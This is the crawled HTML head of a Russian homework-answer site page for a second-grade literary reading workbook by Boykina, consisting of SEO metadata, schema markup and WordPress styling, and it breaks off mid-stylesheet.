

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html
body_size: 31111
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>ГДЗ (решебник) по литературному чтению 2 класс рабочая тетрадь Бойкина</title>
<meta name="description" content="Решебник ГДЗ по литературному чтению для 2 класса рабочая тетрадь автор Бойкина. Ответы к задачам и примерам на отлично. Готовые решения."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ГДЗ (решебник) по литературному чтению 2 класс рабочая тетрадь Бойкина" />
<meta property="og:description" content="Решебник ГДЗ по литературному чтению для 2 класса рабочая тетрадь автор Бойкина. Ответы к задачам и примерам на отлично. Готовые решения." />
<meta property="og:url" content="https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html" />
<meta property="og:site_name" content="GDZwow" />
<meta property="article:section" content="ГДЗ по литературному чтению для 2 класса" />
<meta property="og:updated_time" content="2021-10-22T13:01:36+03:00" />
<meta property="article:published_time" content="2016-10-23T23:59:10+03:00" />
<meta property="article:modified_time" content="2021-10-22T13:01:36+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ГДЗ (решебник) по литературному чтению 2 класс рабочая тетрадь Бойкина" />
<meta name="twitter:description" content="Решебник ГДЗ по литературному чтению для 2 класса рабочая тетрадь автор Бойкина. Ответы к задачам и примерам на отлично. Готовые решения." />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="Виктория" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gdzwow.com/#organization","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","url":"https://gdzwow.com","logo":{"@type":"ImageObject","@id":"https://gdzwow.com/#logo","url":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","contentUrl":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","caption":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","inLanguage":"ru-RU","width":"482","height":"108"}},{"@type":"WebSite","@id":"https://gdzwow.com/#website","url":"https://gdzwow.com","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","publisher":{"@id":"https://gdzwow.com/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://gdzwow.com/wp-content/uploads/2016/10/gdz-po-literaturnomu-chteniyu-2-klass-rabochaya-tetrad-bojkina.jpg","url":"https://gdzwow.com/wp-content/uploads/2016/10/gdz-po-literaturnomu-chteniyu-2-klass-rabochaya-tetrad-bojkina.jpg","width":"150","height":"199","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://gdzwow.com","name":"\u0413\u0414\u0417"}},{"@type":"ListItem","position":"2","item":{"@id":"https://gdzwow.com/2-klass/literaturnoe-chtenie-2","name":"\u0413\u0414\u0417 \u043f\u043e \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u043c\u0443 \u0447\u0442\u0435\u043d\u0438\u044e \u0434\u043b\u044f 2 \u043a\u043b\u0430\u0441\u0441\u0430"}},{"@type":"ListItem","position":"3","item":{"@id":"https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html","name":"\u0413\u0414\u0417 \u043f\u043e \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u043c\u0443 \u0447\u0442\u0435\u043d\u0438\u044e 2 \u043a\u043b\u0430\u0441\u0441 \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0442\u0435\u0442\u0440\u0430\u0434\u044c \u0411\u043e\u0439\u043a\u0438\u043d\u0430"}}]},{"@type":"WebPage","@id":"https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html#webpage","url":"https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html","name":"\u0413\u0414\u0417 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) \u043f\u043e \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u043c\u0443 \u0447\u0442\u0435\u043d\u0438\u044e 2 \u043a\u043b\u0430\u0441\u0441 \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0442\u0435\u0442\u0440\u0430\u0434\u044c \u0411\u043e\u0439\u043a\u0438\u043d\u0430","datePublished":"2016-10-23T23:59:10+03:00","dateModified":"2021-10-22T13:01:36+03:00","isPartOf":{"@id":"https://gdzwow.com/#website"},"primaryImageOfPage":{"@id":"https://gdzwow.com/wp-content/uploads/2016/10/gdz-po-literaturnomu-chteniyu-2-klass-rabochaya-tetrad-bojkina.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html#breadcrumb"}},{"@type":"Person","@id":"https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html#author","name":"\u0412\u0438\u043a\u0442\u043e\u0440\u0438\u044f","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/487365e3205c9bf35820b227dc77d7c1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/487365e3205c9bf35820b227dc77d7c1?s=96&amp;d=mm&amp;r=g","caption":"\u0412\u0438\u043a\u0442\u043e\u0440\u0438\u044f","inLanguage":"ru-RU"},"worksFor":{"@id":"https://gdzwow.com/#organization"}},{"@type":"BlogPosting","headline":"\u0413\u0414\u0417 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) \u043f\u043e \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u043c\u0443 \u0447\u0442\u0435\u043d\u0438\u044e 2 \u043a\u043b\u0430\u0441\u0441 \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0442\u0435\u0442\u0440\u0430\u0434\u044c \u0411\u043e\u0439\u043a\u0438\u043d\u0430","datePublished":"2016-10-23T23:59:10+03:00","dateModified":"2021-10-22T13:01:36+03:00","articleSection":"\u0413\u0414\u0417 \u043f\u043e \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u043c\u0443 \u0447\u0442\u0435\u043d\u0438\u044e \u0434\u043b\u044f 2 \u043a\u043b\u0430\u0441\u0441\u0430","author":{"@id":"https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html#author","name":"\u0412\u0438\u043a\u0442\u043e\u0440\u0438\u044f"},"publisher":{"@id":"https://gdzwow.com/#organization"},"description":"\u0420\u0435\u0448\u0435\u0431\u043d\u0438\u043a \u0413\u0414\u0417 \u043f\u043e \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u043c\u0443 \u0447\u0442\u0435\u043d\u0438\u044e \u0434\u043b\u044f 2 \u043a\u043b\u0430\u0441\u0441\u0430 \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0442\u0435\u0442\u0440\u0430\u0434\u044c \u0430\u0432\u0442\u043e\u0440 \u0411\u043e\u0439\u043a\u0438\u043d\u0430. \u041e\u0442\u0432\u0435\u0442\u044b \u043a \u0437\u0430\u0434\u0430\u0447\u0430\u043c \u0438 \u043f\u0440\u0438\u043c\u0435\u0440\u0430\u043c \u043d\u0430 \u043e\u0442\u043b\u0438\u0447\u043d\u043e. \u0413\u043e\u0442\u043e\u0432\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f.","name":"\u0413\u0414\u0417 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) \u043f\u043e \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u043c\u0443 \u0447\u0442\u0435\u043d\u0438\u044e 2 \u043a\u043b\u0430\u0441\u0441 \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0442\u0435\u0442\u0440\u0430\u0434\u044c \u0411\u043e\u0439\u043a\u0438\u043d\u0430","@id":"https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html#richSnippet","isPartOf":{"@id":"https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html#webpage"},"image":{"@id":"https://gdzwow.com/wp-content/uploads/2016/10/gdz-po-literaturnomu-chteniyu-2-klass-rabochaya-tetrad-bojkina.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="GDZwow &raquo; Лента комментариев к &laquo;ГДЗ по литературному чтению 2 класс рабочая тетрадь Бойкина&raquo;" href="https://gdzwow.com/2-klass/literaturnoe-chtenie-2/literaturnoe-chtenie-2-klass-rabochaya-tetrad-bojkina-gdz.html/feed" />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reboot-style-css' href='https://gdzwow.com/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://gdzwow.com/wp-content/plugins/tablepress/css/build/default.css'  media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://gdzwow.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//gdzwow.com/wp-content/uploads/sass/a3_lazy_load.min.css'  media='all' />
<link rel='stylesheet' id='reboot-style-child-css' href='https://gdzwow.com/wp-content/themes/reboot_child/style.css'  media='all' />
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

    <style>body{background-color:#fcfcfc}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#f7b738}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#f7b738}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#f7b738 !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
